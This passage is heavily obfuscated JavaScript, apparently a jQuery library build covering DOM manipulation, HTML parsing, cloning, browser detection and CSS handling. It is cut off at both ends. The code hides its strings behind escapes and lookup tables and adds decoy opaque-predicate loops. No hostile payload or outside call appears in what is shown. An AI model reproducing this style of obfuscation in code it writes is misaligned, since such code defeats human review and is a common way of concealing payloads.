\u1680\u2029\v\ufeff\u205f\t]{0,}/;D6b=/\u003c(?!\u0061\u0072\x65\x61|\u0062\u0072|\x63\u006f\x6c|\x65\u006d\u0062\x65\x64|\u0068\u0072|\u0069\x6d\u0067|\u0069\u006e\u0070\u0075\u0074|\u006c\x69\u006e\x6b|\x6d\u0065\x74\u0061|\u0070\x61\x72\x61\u006d)(([a-zA-DE-Z_0-45-78-9:][c-de-fa-bg-zA-Z_4-90-3:]{0,})[^>]{0,})\x2f\x3e/gi;A6b=/\x3c([d-za-cC-ZA-B_7-860-59-9:][d-za-cG-ZA-F_0-23-9:]{0,})/;w8b=/\u003c\x74\u0062\u006f\u0064\u0079/i;u8b=/\x3c|\u0026\x23{0,1}[f-zd-ea-cE-FG-ZA-D_0-45-9][b-za-aA-Z_2-90-1]{0,}\u003b/;I8b=/\u003c(?:\x73\x63\u0072\x69\x70\x74|\x73\u0074\u0079\u006c\u0065|\u006c\x69\u006e\u006b)/i;k8b=/\x3c(?:\x73\u0063\x72\u0069\x70\u0074|\x6f\u0062\u006a\u0065\x63\u0074|\x65\u006d\x62\u0065\u0064|\u006f\u0070\x74\x69\u006f\u006e|\u0073\u0074\u0079\x6c\x65)/i;P8U.k03(P8U.I8U()[13][24][36][18]);var r83=P8U.W03(49,296);P8U.R03(P8U.I8U()[3][1]);var O83=P8U.W03(15,723);p6b=new RegExp(P8U.z31(r83)+N7b+P8U.z31(O83),P8U.z31(533));j6b=/^(?:\u0063\x68\u0065\u0063\x6b\u0062\x6f\u0078|\u0072\u0061\u0064\x69\x6f)$/;f6b=/\u0063\x68\u0065\u0063\u006b\u0065\x64[\u180e\u00a0\n\r\u2000-\u200a\u2029 \u1680\u202f\u3000\u205f\u2028\f\v\ufeff\t]{0,}(?:[^=]|\u003d[\u180e\u205f\u2029\t\u2000-\u200a\v\u202f\u1680\r \u2028\u00a0\f\n\u3000\ufeff]{0,}[^\n]\x63\x68\u0065\u0063\x6b\u0065\x64[^\n])/i;e8b=/\x2f(\u006a\x61\x76\u0061|\u0065\x63\u006d\u0061)\u0073\x63\u0072\u0069\x70\u0074/i;C8b=/^[ \u00a0\u202f\t\u2028\u1680\u3000\r\f\ufeff\v\u2029\u2000-\u200a\u205f\n\u180e]{0,}\u003c\x21(?:\u005b\x43\x44\x41\u0054\x41\x5b|\u002d\u002d)|[\]\-]{2}\x3e[\u3000\u180e\n\u202f\ufeff\u2029\u00a0\u2000-\u200a\f\u1680\u2028\u205f\t\r\v ]{0,}$/g;D1b={'\x6f\x70\x74\x69\x6f\x6e':[1,P8U.L31(318),P8U.L31(256)],'\x6c\x65\x67\x65\x6e\x64':[1,P8U.L31(191),P8U.L31(115)],'\x74\x68\x65\x61\x64':[1,P8U.z31(447),P8U.L31(357)],'\x74\x72':[2,P8U.z31(213),P8U.L31(487)],'\x74\x64':[3,P8U.L31(151),P8U.L31(868)],'\x63\x6f\x6c':[2,P8U.z31(789),P8U.L31(537)],'\x61\x72\x65\x61':[1,P8U.z31(595),P8U.L31(276)],'\x5f\x64\x65\x66\x61\x75\x6c\x74':[0,P8U.z31(684),P8U.z31(684)]};y6b=h2b(d1b);T6b=y6b[P8U.L31(414)](d1b[P8U.z31(876)](P8U.L31(35)));D1b[P8U.z31(834)]=D1b[P8U.L31(392)];D1b[P8U.L31(120)]=D1b[P8U.z31(136)]=D1b[P8U.L31(463)]=D1b[P8U.z31(507)]=D1b[P8U.z31(11)];D1b[P8U.z31(5)]=D1b[P8U.z31(326)];l1b[P8U.z31(93)][P8U.L31(725)]||(D1b[P8U.L31(583)]=[1,P8U.L31(671),P8U.z31(342)]);l1b[P8U.z31(42)][P8U.z31(769)]({'\x74\x65\x78\x74':function(X2N){return l1b[P8U.L31(57)](this,function(l2N){return l2N===z1b?l1b[P8U.L31(407)](this):this[P8U.L31(154)]()[P8U.L31(457)]((this[0]&&this[0][P8U.L31(257)]||d1b)[P8U.L31(131)](l2N));},null,X2N,arguments[P8U.z31(145)]);},'\x77\x72\x61\x70\x41\x6c\x6c':function(z2N){var d2N;if(l1b[P8U.z31(262)](z2N)){return this[P8U.z31(539)](function(A2N){l1b(this)[P8U.z31(685)](z2N[P8U.z31(116)](this,A2N));});}if(this[0]){d2N=l1b(z2N,this[0][P8U.z31(257)])[P8U.L31(149)](0)[P8U.z31(299)](!0);this[0][P8U.z31(666)]&&d2N[P8U.z31(21)](this[0]);d2N[P8U.z31(211)](function(){var F2N;F2N=this;while(F2N[P8U.L31(658)]&&F2N[P8U.z31(658)][P8U.L31(857)]===1){F2N=F2N[P8U.L31(658)];}return F2N;})[P8U.z31(457)](this);}return this;},'\x77\x72\x61\x70\x49\x6e\x6e\x65\x72':function(D2N){return l1b[P8U.z31(262)](D2N)?this[P8U.L31(539)](function(M2N){l1b(this)[P8U.z31(771)](D2N[P8U.L31(116)](this,M2N));}):this[P8U.z31(539)](function(){var n2N,N5N;n2N=l1b(this);N5N=n2N[P8U.L31(724)]();N5N[P8U.L31(145)]?N5N[P8U.z31(685)](D2N):n2N[P8U.z31(457)](D2N);});},'\x77\x72\x61\x70':function(w5N){var W8p,w8p,K8p,u5N;W8p=372010217;w8p=-250423477;K8p=2;for(var f8p=1;P8U.m5r(f8p.toString(),f8p.toString().length,91359)!==W8p;f8p++){u5N=l1b[P8U.L31(684)](w5N);K8p+=2;}if(P8U.s5r(K8p.toString(),K8p.toString().length,74760)!==w8p){u5N=l1b[P8U.z31(262)](w5N);}return this[P8U.z31(539)](function(I5N){var h1r,G1r,e2r;h1r=-1334919150;G1r=1528718920;e2r=2;for(var W2r=1;P8U.s5r(W2r.toString(),W2r.toString().length,85562)!==h1r;W2r++){l1b(this)[P8U.L31(685)](u5N?w5N[P8U.L31(685)](this,I5N):w5N);e2r+=2;}if(P8U.s5r(e2r.toString(),e2r.toString().length,9095)!==G1r){l1b(this)[P8U.z31(685)](u5N?w5N[P8U.z31(685)](this,I5N):w5N);}l1b(this)[P8U.L31(685)](u5N?w5N[P8U.z31(116)](this,I5N):w5N);});},'\x75\x6e\x77\x72\x61\x70':function(){return this[P8U.z31(307)]()[P8U.z31(539)](function(){l1b[P8U.z31(809)](this,P8U.z31(310))||l1b(this)[P8U.L31(780)](this[P8U.L31(17)]);})[P8U.z31(564)]();},'\x61\x70\x70\x65\x6e\x64':function(){return this[P8U.z31(436)](arguments,!0,function(r5N){(this[P8U.z31(857)]===1||this[P8U.z31(857)]===11)&&this[P8U.z31(414)](r5N);});},'\x70\x72\x65\x70\x65\x6e\x64':function(){return this[P8U.z31(436)](arguments,!0,function(Y5N){(this[P8U.L31(857)]===1||this[P8U.z31(857)]===11)&&this[P8U.L31(21)](Y5N,this[P8U.L31(658)]);});},'\x62\x65\x66\x6f\x72\x65':function(){var q5N;if(!B6b(this[0])){return this[P8U.L31(436)](arguments,!1,function(h5N){var c3r,r3r,J3r;c3r=-1347260138;r3r=1437170199;J3r=2;for(var h3r=1;P8U.m5r(h3r.toString(),h3r.toString().length,23849)!==c3r;h3r++){this[P8U.L31(666)][P8U.L31(21)](h5N,this);J3r+=2;}if(P8U.m5r(J3r.toString(),J3r.toString().length,15943)!==r3r){this[P8U.z31(666)][P8U.z31(21)](h5N,this);}});}if(arguments[P8U.z31(145)]){q5N=l1b[P8U.z31(757)](arguments);return this[P8U.L31(335)](l1b[P8U.L31(625)](q5N,this),P8U.z31(350),this[P8U.L31(795)]);}},'\x61\x66\x74\x65\x72':function(){var C5N;if(!B6b(this[0])){return this[P8U.L31(436)](arguments,!1,function(L5N){this[P8U.z31(666)][P8U.L31(21)](L5N,this[P8U.z31(176)]);});}if(arguments[P8U.z31(145)]){C5N=l1b[P8U.L31(757)](arguments);return this[P8U.z31(335)](l1b[P8U.z31(625)](this,C5N),P8U.z31(94),this[P8U.z31(795)]);}},'\x72\x65\x6d\x6f\x76\x65':function(U5N,T5N){var V5N,Q5N;Q5N=0;for(;(V5N=this[Q5N])!=null;Q5N++){if(!U5N||l1b[P8U.z31(162)](U5N,[V5N])[P8U.z31(145)]){!T5N&&V5N[P8U.L31(857)]===1&&(l1b[P8U.z31(197)](V5N[P8U.L31(521)](P8U.L31(273))),l1b[P8U.L31(197)]([V5N]));V5N[P8U.L31(666)]&&V5N[P8U.L31(666)][P8U.z31(343)](V5N);}}return this;},'\x65\x6d\x70\x74\x79':function(){var K5N,J5N;J5N=0;for(;(K5N=this[J5N])!=null;J5N++){K5N[P8U.z31(857)]===1&&l1b[P8U.L31(197)](K5N[P8U.L31(521)](P8U.z31(273)));while(K5N[P8U.L31(658)]){K5N[P8U.z31(343)](K5N[P8U.z31(658)]);}}return this;},'\x63\x6c\x6f\x6e\x65':function(p5N,b5N){return p5N=p5N==null?!1:p5N,b5N=b5N==null?p5N:b5N,this[P8U.z31(211)](function(){return l1b[P8U.L31(299)](this,p5N,b5N);});},'\x68\x74\x6d\x6c':function(s5N){return l1b[P8U.z31(57)](this,function(g5N){var Z5N,R5N,H5N,P5N;Z5N=this;R5N=this[0]||{};H5N=0;P5N=this[P8U.z31(145)];if(g5N===z1b){return R5N[P8U.z31(857)]===1?R5N[P8U.z31(860)][P8U.L31(618)](D7b,P8U.L31(684)):z1b;}if(typeof g5N==P8U.L31(126)&&!I8b[P8U.z31(245)](g5N)&&(l1b[P8U.z31(93)][P8U.z31(725)]||!p6b[P8U.z31(245)](g5N))&&(l1b[P8U.z31(93)][P8U.z31(45)]||!Z6b[P8U.L31(245)](g5N))&&!D1b[(A6b[P8U.z31(622)](g5N)||[P8U.z31(684),P8U.z31(684)])[1][P8U.L31(15)]()]){g5N=g5N[P8U.z31(618)](D6b,P8U.L31(401));try{for(;H5N<P5N;H5N++){R5N=Z5N[H5N]||{};R5N[P8U.L31(857)]===1&&(l1b[P8U.z31(197)](R5N[P8U.L31(521)](P8U.z31(273))),R5N[P8U.z31(860)]=g5N);}R5N=0;}catch(m5N){}}R5N&&this[P8U.L31(154)]()[P8U.z31(457)](g5N);},null,s5N,arguments[P8U.z31(145)]);},'\x72\x65\x70\x6c\x61\x63\x65\x57\x69\x74\x68':function(S5N){return B6b(this[0])?this[P8U.z31(145)]?this[P8U.L31(335)](l1b(l1b[P8U.L31(262)](S5N)?S5N():S5N),P8U.z31(780),S5N):this:l1b[P8U.z31(262)](S5N)?this[P8U.z31(539)](function(j5N){var W5N,f5N;W5N=l1b(this);f5N=W5N[P8U.z31(300)]();W5N[P8U.L31(780)](S5N[P8U.L31(116)](this,j5N,f5N));}):(typeof S5N!=P8U.L31(126)&&(S5N=l1b(S5N)[P8U.L31(373)]()),this[P8U.z31(539)](function(){var t5N,v5N;t5N=this[P8U.L31(176)];v5N=this[P8U.L31(666)];l1b(this)[P8U.z31(285)]();t5N?l1b(t5N)[P8U.z31(350)](S5N):l1b(v5N)[P8U.z31(457)](S5N);}));},'\x64\x65\x74\x61\x63\x68':function(X5N){return this[P8U.z31(285)](X5N,!0);},'\x64\x6f\x6d\x4d\x61\x6e\x69\x70':function(l5N,D5N,k3N){var w3N,I3N,M5N,d5N,r3N,A5N,N3N,i3N,u3N,z1r,p1r,T1r;w3N=this;l5N=[][P8U.L31(703)][P8U.L31(501)]([],l5N);A5N=0;N3N=l5N[0];i3N=[];u3N=this[P8U.z31(145)];if(!l1b[P8U.z31(93)][P8U.z31(384)]&&u3N>1&&typeof N3N==P8U.z31(126)&&f6b[P8U.z31(245)](N3N)){return this[P8U.L31(539)](function(){l1b(this)[P8U.L31(436)](l5N,D5N,k3N);});}if(l1b[P8U.z31(262)](N3N)){return this[P8U.L31(539)](function(q3N){var Y3N;Y3N=l1b(this);l5N[0]=N3N[P8U.z31(116)](this,q3N,D5N?Y3N[P8U.L31(300)]():z1b);Y3N[P8U.z31(436)](l5N,D5N,k3N);});}if(this[0]){I3N=l1b[P8U.L31(840)](l5N,this,i3N);d5N=I3N[P8U.L31(340)];M5N=d5N[P8U.L31(658)];d5N[P8U.z31(17)][P8U.z31(145)]===1&&(d5N=M5N);if(M5N){D5N=D5N&&l1b[P8U.L31(809)](M5N,P8U.z31(609));for(r3N=I3N[P8U.L31(364)]||u3N-1;A5N<u3N;A5N++){k3N[P8U.L31(116)](D5N&&l1b[P8U.L31(809)](w3N[A5N],P8U.z31(561))?o2b(w3N[A5N],P8U.z31(120)):w3N[A5N],A5N===r3N?d5N:l1b[P8U.L31(299)](d5N,!0,!0));}}d5N=M5N=null;i3N[P8U.z31(145)]&&l1b[P8U.z31(539)](i3N,function(e3N,h3N){h3N[P8U.z31(674)]?l1b[P8U.z31(601)]?l1b[P8U.L31(601)]({'\x75\x72\x6c':h3N[P8U.z31(674)],'\x74\x79\x70\x65':P8U.L31(884),'\x64\x61\x74\x61\x54\x79\x70\x65':P8U.z31(846),'\x61\x73\x79\x6e\x63':!1,'\x67\x6c\x6f\x62\x61\x6c':!1,'\x74\x68\x72\x6f\x77\x73':!0}):l1b[P8U.z31(2)](P8U.z31(721)):l1b[P8U.L31(413)]((h3N[P8U.L31(407)]||h3N[P8U.L31(540)]||h3N[P8U.L31(860)]||P8U.z31(684))[P8U.L31(618)](C8b,P8U.L31(684)));h3N[P8U.z31(666)]&&h3N[P8U.L31(666)][P8U.z31(343)](h3N);});}z1r=-1267465833;p1r=1564706321;T1r=2;for(var H1r=1;P8U.s5r(H1r.toString(),H1r.toString().length,61394)!==z1r;H1r++){return this;}if(P8U.s5r(T1r.toString(),T1r.toString().length,40135)!==p1r){return this;}return this;}});l1b[P8U.z31(840)]=function(E3N,C3N,a3N){var B3N,V3N,Q3N,L3N;L3N=E3N[0];return C3N=C3N||d1b,C3N=!C3N[P8U.L31(857)]&&C3N[0]||C3N,C3N=C3N[P8U.z31(257)]||C3N,E3N[P8U.L31(145)]===1&&typeof L3N==P8U.z31(126)&&L3N[P8U.z31(145)]<512&&C3N===d1b&&L3N[P8U.L31(825)](0)===P8U.z31(584)&&!k8b[P8U.L31(245)](L3N)&&(l1b[P8U.L31(93)][P8U.L31(384)]||!f6b[P8U.L31(245)](L3N))&&(l1b[P8U.L31(93)][P8U.L31(389)]||!p6b[P8U.z31(245)](L3N))&&(V3N=!0,B3N=l1b[P8U.L31(556)][L3N],Q3N=B3N!==z1b),B3N||(B3N=C3N[P8U.z31(808)](),l1b[P8U.z31(757)](E3N,C3N,B3N,a3N),V3N&&(l1b[P8U.L31(556)][L3N]=Q3N&&B3N)),{'\x66\x72\x61\x67\x6d\x65\x6e\x74':B3N,'\x63\x61\x63\x68\x65\x61\x62\x6c\x65':V3N};};l1b[P8U.L31(556)]={};l1b[P8U.z31(539)]({'\x61\x70\x70\x65\x6e\x64\x54\x6f':P8U.z31(457),'\x70\x72\x65\x70\x65\x6e\x64\x54\x6f':P8U.L31(403),'\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65':P8U.L31(350),'\x69\x6e\x73\x65\x72\x74\x41\x66\x74\x65\x72':P8U.z31(94),'\x72\x65\x70\x6c\x61\x63\x65\x41\x6c\x6c':P8U.L31(780)},function(U3N,T3N){l1b[P8U.L31(42)][U3N]=function(g3N){var p3N,b3N,K3N,J3N,G3N,s3N,o3N,U5r,Y5r,I5r;p3N=this;K3N=0;J3N=[];G3N=l1b(g3N);s3N=G3N[P8U.L31(145)];o3N=this[P8U.L31(145)]===1&&this[0][P8U.z31(666)];if((o3N==null||o3N&&o3N[P8U.L31(857)]===11&&o3N[P8U.z31(17)][P8U.L31(145)]===1)&&s3N===1){U5r=-649056492;Y5r=1600838559;I5r=2;for(var p5r=1;P8U.s5r(p5r.toString(),p5r.toString().length,17838)!==U5r;p5r++){return G3N[T3N](this[0]),this;}if(P8U.m5r(I5r.toString(),I5r.toString().length,23121)!==Y5r){return G3N[T3N](this[8]),this;}}for(;K3N<s3N;K3N++){b3N=(K3N>0?p3N[P8U.L31(299)](!0):p3N)[P8U.z31(559)]();l1b(G3N[K3N])[T3N](b3N);J3N=J3N[P8U.z31(703)](b3N);}return this[P8U.z31(335)](J3N,U3N,G3N[P8U.L31(795)]);};});l1b[P8U.L31(769)]({'\x63\x6c\x6f\x6e\x65':function(R3N,S3N,W3N){var Z3N,m3N,H3N,P3N,H7r,i7r,c7r;l1b[P8U.z31(93)][P8U.L31(389)]||l1b[P8U.z31(51)](R3N)||!p6b[P8U.z31(245)](P8U.z31(584)+R3N[P8U.z31(809)]+P8U.L31(602))?P3N=R3N[P8U.z31(698)](!0):(T6b[P8U.L31(860)]=R3N[P8U.z31(497)],T6b[P8U.z31(343)](P3N=T6b[P8U.z31(658)]));if((!l1b[P8U.z31(93)][P8U.z31(399)]||!l1b[P8U.L31(93)][P8U.L31(693)])&&(R3N[P8U.z31(857)]===1||R3N[P8U.L31(857)]===11)&&!l1b[P8U.z31(51)](R3N)){k2b(R3N,P3N);Z3N=m6b(R3N);m3N=m6b(P3N);for(H3N=0;Z3N[H3N];++H3N){m3N[H3N]&&k2b(Z3N[H3N],m3N[H3N]);}}if(S3N){Y2b(R3N,P3N);if(W3N){H7r=-892916858;i7r=604101731;c7r=2;for(var J7r=1;P8U.s5r(J7r.toString(),J7r.toString().length,86596)!==H7r;J7r++){Z3N=m6b(R3N);m3N=m6b(P3N);c7r+=2;}if(P8U.s5r(c7r.toString(),c7r.toString().length,25494)!==i7r){Z3N=m6b(R3N);m3N=m6b(P3N);}for(H3N=0;Z3N[H3N];++H3N){Y2b(Z3N[H3N],m3N[H3N]);}}}return Z3N=m3N=null,P3N;},'\x63\x6c\x65\x61\x6e':function(n3N,c3N,F3N,M3N){var f3N,t3N,y3N,l3N,X3N,D3N,x3N,z3N,v3N,u9N,d3N,A3N,O3N,j3N;O3N=c3N===d1b&&y6b;j3N=[];if(!c3N||typeof c3N[P8U.L31(808)]==P8U.L31(494)){c3N=d1b;}for(f3N=0;(y3N=n3N[f3N])!=null;f3N++){typeof y3N==P8U.L31(729)&&(y3N+=P8U.z31(684));if(!y3N){continue;}if(typeof y3N==P8U.z31(126)){if(!u8b[P8U.L31(245)](y3N)){y3N=c3N[P8U.z31(131)](y3N);}else{O3N=O3N||h2b(c3N);x3N=c3N[P8U.L31(876)](P8U.L31(35));O3N[P8U.z31(414)](x3N);y3N=y3N[P8U.L31(618)](D6b,P8U.L31(401));l3N=(A6b[P8U.L31(622)](y3N)||[P8U.z31(684),P8U.z31(684)])[1][P8U.L31(15)]();X3N=D1b[l3N]||D1b[P8U.z31(583)];D3N=X3N[0];P8U.R03(P8U.I8U()[41][43]);var e83=P8U.W03(12,5,17);P8U.k03(P8U.i8U()[32][4][52]);var c83=P8U.M03(22,24);x3N[P8U.z31(860)]=X3N[e83]+y3N+X3N[c83];while(D3N--){x3N=x3N[P8U.z31(188)];}if(!l1b[P8U.L31(93)][P8U.L31(120)]){z3N=w8b[P8U.L31(245)](y3N);v3N=l3N===P8U.L31(561)&&!z3N?x3N[P8U.L31(658)]&&x3N[P8U.L31(658)][P8U.L31(17)]:X3N[1]===P8U.L31(447)&&!z3N?x3N[P8U.L31(17)]:[];for(t3N=v3N[P8U.L31(145)]-1;t3N>=0;--t3N){l1b[P8U.z31(809)](v3N[t3N],P8U.L31(120))&&!v3N[t3N][P8U.L31(17)][P8U.L31(145)]&&v3N[t3N][P8U.L31(666)][P8U.z31(343)](v3N[t3N]);}}!l1b[P8U.L31(93)][P8U.L31(45)]&&Z6b[P8U.L31(245)](y3N)&&x3N[P8U.L31(21)](c3N[P8U.L31(131)](Z6b[P8U.L31(622)](y3N)[0]),x3N[P8U.L31(658)]);y3N=x3N[P8U.z31(17)];x3N[P8U.L31(666)][P8U.z31(343)](x3N);}}y3N[P8U.L31(857)]?j3N[P8U.L31(664)](y3N):l1b[P8U.L31(625)](j3N,y3N);}x3N&&(y3N=x3N=O3N=null);if(!l1b[P8U.L31(93)][P8U.L31(678)]){for(f3N=0;(y3N=j3N[f3N])!=null;f3N++){l1b[P8U.z31(809)](y3N,P8U.z31(264))?I2b(y3N):typeof y3N[P8U.z31(521)]!=P8U.z31(494)&&l1b[P8U.L31(58)](y3N[P8U.z31(521)](P8U.L31(264)),I2b);}}if(F3N){d3N=function(I9N){if(!I9N[P8U.L31(416)]||e8b[P8U.z31(245)](I9N[P8U.z31(416)])){return M3N?M3N[P8U.L31(664)](I9N[P8U.z31(666)]?I9N[P8U.L31(666)][P8U.L31(343)](I9N):I9N):F3N[P8U.z31(414)](I9N);}};for(f3N=0;(y3N=j3N[f3N])!=null;f3N++){if(!l1b[P8U.z31(809)](y3N,P8U.L31(846))||!d3N(y3N)){F3N[P8U.z31(414)](y3N);typeof y3N[P8U.z31(521)]!=P8U.L31(494)&&(A3N=l1b[P8U.L31(58)](l1b[P8U.L31(625)]([],y3N[P8U.L31(521)](P8U.L31(846))),d3N),j3N[P8U.z31(701)][P8U.L31(501)](j3N,[f3N+1,0][P8U.L31(703)](A3N)),f3N+=A3N[P8U.L31(145)]);}}}return j3N;},'\x63\x6c\x65\x61\x6e\x44\x61\x74\x61':function(O9N,d9N){var L9N,h9N,k9N,G9N,j9N,U9N,R9N,t9N,c9N;j9N=0;U9N=l1b[P8U.z31(848)];R9N=l1b[P8U.z31(592)];t9N=l1b[P8U.z31(93)][P8U.z31(289)];c9N=l1b[P8U.L31(371)][P8U.z31(63)];for(;(k9N=O9N[j9N])!=null;j9N++){if(d9N||l1b[P8U.z31(104)](k9N)){h9N=k9N[U9N];L9N=h9N&&R9N[h9N];if(L9N){if(L9N[P8U.z31(212)]){for(G9N in L9N[P8U.z31(212)]){c9N[G9N]?l1b[P8U.z31(371)][P8U.L31(285)](k9N,G9N):l1b[P8U.z31(640)](k9N,G9N,L9N[P8U.L31(861)]);}}R9N[h9N]&&(delete R9N[h9N],t9N?delete k9N[U9N]:k9N[P8U.z31(388)]?k9N[P8U.L31(388)](U9N):k9N[U9N]=null,l1b[P8U.z31(730)][P8U.z31(664)](h9N));}}}}});(function(){var N0N,A9N;l1b[P8U.L31(748)]=function(i0N){var w0N;i0N=i0N[P8U.z31(15)]();w0N=/(\x63\u0068\x72\x6f\u006d\x65)[ \/]([a-zA-Z_4-890-3.][a-ef-zA-Z_0-9.]{0,})/[P8U.L31(622)](i0N)||/(\u0077\u0065\u0062\u006b\x69\x74)[ \/]([k-za-ef-jA-CGH-ZD-F_0-9.]{1,})/[P8U.L31(622)](i0N)||/(\u006f\u0070\x65\u0072\x61)(?:[^\n]{0,}\x76\x65\x72\x73\u0069\x6f\x6e|)[ \/]([e-za-dQ-ZE-FL-PDA-CG-K_0-28-93-7.]{1,})/[P8U.L31(622)](i0N)||/(\u006d\u0073\x69\x65)\u0020([f-za-eEF-ZA-CD-D_0-56-9.][a-zA-Z_4-90-3.]{0,})/[P8U.L31(622)](i0N)||i0N[P8U.L31(653)](P8U.z31(230))<0&&/(\u006d\u006f\u007a\x69\x6c\x6c\u0061)(?:[^\n]{0,}?\x20\u0072\x76\u003a([g-za-fA-FG-Z_0-9.]{1,})|)/[P8U.z31(622)](i0N)||[];return{'\x62\x72\x6f\x77\x73\x65\x72':w0N[1]||P8U.z31(684),'\x76\x65\x72\x73\x69\x6f\x6e':w0N[2]||P8U.z31(192)};};N0N=l1b[P8U.L31(748)](B8b[P8U.L31(165)]);A9N={};N0N[P8U.z31(816)]&&(A9N[N0N[P8U.L31(816)]]=!0,A9N[P8U.L31(183)]=N0N[P8U.z31(183)]);A9N[P8U.L31(770)]?A9N[P8U.L31(773)]=!0:A9N[P8U.L31(773)]&&(A9N[P8U.z31(50)]=!0);l1b[P8U.z31(816)]=A9N;l1b[P8U.L31(486)]=function(){var I0N;l1b[P8U.L31(769)](!0,u0N,this);u0N[P8U.z31(122)]=this;u0N[P8U.z31(42)]=u0N[P8U.z31(158)]=this();u0N[P8U.L31(42)][P8U.z31(669)]=u0N;u0N[P8U.z31(486)]=this[P8U.z31(486)];u0N[P8U.z31(42)][P8U.L31(80)]=function Y0N(h0N,q0N){return q0N&&q0N instanceof l1b&&!(q0N instanceof u0N)&&(q0N=u0N(q0N)),l1b[P8U.L31(42)][P8U.z31(80)][P8U.z31(116)](this,h0N,q0N,I0N);};u0N[P8U.L31(42)][P8U.L31(80)][P8U.L31(158)]=u0N[P8U.L31(42)];function u0N(k0N,r0N){var O2r,M2r,u2r;O2r=1613607812;M2r=787109608;u2r=2;for(var s2r=1;P8U.s5r(s2r.toString(),s2r.toString().length,92999)!==O2r;s2r++){return new u0N[(P8U.z31(42))][(P8U.z31(80))](k0N,r0N);}if(P8U.s5r(u2r.toString(),u2r.toString().length,48541)!==M2r){return new u0N[(P8U.L31(80))][(P8U.z31(80))](k0N,r0N);}}I0N=u0N(d1b);return u0N;};}());function Q7b(y2b){var W2b;for(W2b in y2b){if(W2b===P8U.L31(598)&&l1b[P8U.L31(293)](y2b[W2b])){continue;}if(W2b!==P8U.L31(652)){return!1;}}return!0;}H6b=/\x61\x6c\x70\x68\x61\x28[^)]{0,}\u0029/i;T8b=/\x6f\x70\u0061\x63\u0069\u0074\x79\x3d([^)]{0,})/;a7b=/^(\u0074\u006f\u0070|\x72\u0069\u0067\u0068\u0074|\x62\u006f\x74\u0074\u006f\u006d|\u006c\x65\u0066\x74)$/;G8b=/^(\u006e\u006f\u006e\u0065|\u0074\x61\u0062\u006c\u0065(?!\x2d\x63[ea])[^\n][^\n]{0,})/;X6b=/^\u006d\x61\u0072\x67\u0069\x6e/;P8U.R03(P8U.i8U()[48][23]);var z83=P8U.W03(34,19,8,426);P8U.R03(P8U.i8U()[53][6]);var E83=P8U.W03(17,409,24,1.24032e+5,16,19);J8b=new RegExp(P8U.z31(z83)+L6b+P8U.L31(E83),P8U.z31(533));P8U.k03(P8U.I8U()[51][19]);var A83=P8U.W03(5028,5447);P8U.R03(P8U.I8U()[50][4]);var P83=P8U.M03(823,1646);e6b=new RegExp(P8U.z31(A83)+L6b+P8U.z31(P83),P8U.L31(533));P8U.R03(P8U.i8U()[33][45]);var n83=P8U.M03(823,830,823);P8U.R03(P8U.i8U()[47][46][49][13]);var g83=P8U.W03(58464,20,10,7392,16);b8b=new RegExp(P8U.L31(n83)+L6b+P8U.z31(g83),P8U.L31(533));g6b={};R8b={'\x70\x6f\x73\x69\x74\x69\x6f\x6e':P8U.z31(607),'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79':P8U.L31(198),'\x64\x69\x73\x70\x6c\x61\x79':P8U.L31(554)};x6b={'\x6c\x65\x74\x74\x65\x72\x53\x70\x61\x63\x69\x6e\x67':0,'\x66\x6f\x6e\x74\x57\x65\x69\x67\x68\x74':400};N6b=[P8U.L31(246),P8U.z31(444),P8U.z31(576),P8U.L31(206)];C7b=[P8U.z31(641),P8U.z31(547),P8U.z31(177),P8U.L31(348)];Z8b=l1b[P8U.z31(42)][P8U.L31(290)];l1b[P8U.L31(42)][P8U.L31(769)]({'\x63\x73\x73':function(e0N,C0N){return l1b[P8U.L31(57)](this,function(L0N,B0N,E0N){return E0N!==z1b?l1b[P8U.z31(87)](L0N,B0N,E0N):l1b[P8U.L31(862)](L0N,B0N);},e0N,C0N,arguments[P8U.L31(145)]>1);},'\x73\x68\x6f\x77':function(){return w2b(this,!0);},'\x68\x69\x64\x65':function(){return w2b(this);},'\x74\x6f\x67\x67\x6c\x65':function(V0N,a0N){var Q0N;Q0N=typeof V0N==P8U.z31(328);return l1b[P8U.z31(262)](V0N)&&l1b[P8U.L31(262)](a0N)?Z8b[P8U.z31(501)](this,arguments):this[P8U.z31(539)](function(){(Q0N?V0N:S6b(this))?l1b(this)[P8U.z31(643)]():l1b(this)[P8U.L31(700)]();});}});l1b[P8U.L31(769)]({'\x63\x73\x73\x48\x6f\x6f\x6b\x73':{'\x6f\x70\x61\x63\x69\x74\x79':{'\x67\x65\x74':function(T0N,K0N){var U0N;if(K0N){U0N=F1b(T0N,P8U.L31(603));return U0N===P8U.L31(684)?P8U.z31(688):U0N;}}}},'\x63\x73\x73\x4e\x75\x6d\x62\x65\x72':{'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':!0,'\x66\x6f\x6e\x74\x57\x65\x69\x67\x68\x74':!0,'\x6c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':!0,'\x6f\x70\x61\x63\x69\x74\x79':!0,'\x6f\x72\x70\x68\x61\x6e\x73':!0,'\x77\x69\x64\x6f\x77\x73':!0,'\x7a\x49\x6e\x64\x65\x78':!0,'\x7a\x6f\x6f\x6d':!0},'\x63\x73\x73\x50\x72\x6f\x70\x73':{'\x66\x6c\x6f\x61\x74':l1b[P8U.L31(93)][P8U.z31(493)]?P8U.z31(493):P8U.z31(843)},'\x73\x74\x79\x6c\x65':function(o0N,p0N,G0N,H0N){var s0N,g0N,J0N,b0N,R0N;if(!o0N||o0N[P8U.z31(857)]===3||o0N[P8U.L31(857)]===8||!o0N[P8U.z31(87)]){return;}b0N=l1b[P8U.L31(531)](p0N);R0N=o0N[P8U.L31(87)];p0N=l1b[P8U.L31(324)][b0N]||(l1b[P8U.L31(324)][b0N]=u2b(R0N,b0N));J0N=l1b[P8U.z31(259)][p0N]||l1b[P8U.L31(259)][b0N];if(G0N===z1b){return J0N&&P8U.z31(559)in J0N&&(s0N=J0N[P8U.z31(559)](o0N,!1,H0N))!==z1b?s0N:R0N[p0N];}g0N=typeof G0N;g0N===P8U.L31(126)&&(s0N=b8b[P8U.L31(622)](G0N))&&(G0N=(s0N[1]+1)*s0N[2]+parseFloat(l1b[P8U.z31(862)](o0N,p0N)),g0N=P8U.L31(729));if(G0N==null||g0N===P8U.z31(729)&&isNaN(G0N)){return;}g0N===P8U.L31(729)&&!l1b[P8U.L31(590)][b0N]&&(G0N+=P8U.L31(615));if(!J0N||!(P8U.L31(585)in 